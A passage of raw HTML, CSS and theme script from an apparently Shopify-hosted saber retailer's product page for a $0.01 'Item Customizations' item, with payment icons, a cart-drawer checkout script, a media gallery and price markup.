                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27153553359192__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--27153553359192__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--27153553359192__main"
  class="color-background-1 gradient section-template--27153553359192__main-padding"
  data-section="template--27153553359192__main"
><style data-shopify>.section-template--27153553359192__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27153553359192__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--27153553359192__main,
    #MediaGallery-template--27153553359192__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27153553359192__main,
      #MediaGallery-template--27153553359192__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--27153553359192__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden media-gallery--single-media"
  data-section="template--27153553359192__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27153553359192__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27153553359192__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27153553359192__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--27153553359192__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27153553359192__main-30796973670646"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27153553359192__main-30796973670646"
            data-alt="Item Customizations"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1946" alt="" srcset="//www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=246 246w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=493 493w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=600 600w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=713 713w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=823 823w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=990 990w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1100 1100w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1206 1206w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1346 1346w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1426 1426w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1646 1646w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27153553359192__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1946" alt="" srcset="//www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=246 246w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=493 493w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=600 600w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=713 713w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=823 823w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=990 990w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1100 1100w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1206 1206w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1346 1346w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1426 1426w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1646 1646w, //www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30796973670646">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--27153553359192__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--27153553359192__main"
          data-section="template--27153553359192__main"
          data-url="/products/product-customizer-item-customizations"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-Aek1GWXpERDU4eDBFV__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Item Customizations
  </h1>
  <a href="/products/product-customizer-item-customizations" class="product__title">
    <h2 class="h1">
      Item Customizations
    </h2>
  </a>
  <style>
    .product__title-Aek1GWXpERDU4eDBFV__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-Aek1GWXpERDU4eDBFV__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--27153553359192__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AZFllcFMybDZ6MmhPb__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AZFllcFMybDZ6MmhPb__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AZFllcFMybDZ6MmhPb__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--27153553359192__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AZFllcFMybDZ6MmhPb__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $0.01
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $0.01
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-0.01</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--27153553359192__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44660108853494">
      <shopify-payment-terms variant-id="44660108853494" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44660108853494,&quot;price_per_term&quot;:&quot;$0.00&quot;,&quot;full_price&quot;:&quot;$0.01&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&